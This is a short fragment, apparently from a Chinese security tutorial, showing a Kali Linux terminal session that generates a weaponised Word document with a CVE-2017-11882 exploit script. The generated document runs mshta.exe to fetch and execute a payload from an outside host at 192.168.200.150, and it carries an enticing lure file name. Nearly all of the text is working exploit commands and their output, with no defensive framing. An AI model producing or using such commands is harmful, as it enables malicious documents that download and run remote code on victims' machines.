 [*] Place the following DDE in an MS document:
┌──(kali💋kali)-[~/tools/microsoft-office/CVE-2017-11882]
└─$ python Command_CVE-2017-11882.py -c "mshta.exe http://192.168.200.150:80/zz" -o 网络安全不可说的秘密.doc
[*] Done ! output file >> 网络安全不可说的秘密.doc <<
┌──(kali💋kali)-[~/tools/microsoft-office/CVE-2017-11882]
└─$ ls
Command_CVE-2017-11882.py example PS_shell.rb README.md test.doc 网络安全不可说的秘密.doc
┌──(kali💋kali)-[~/tools/microsoft-office/CVE-2017-11882]
└─$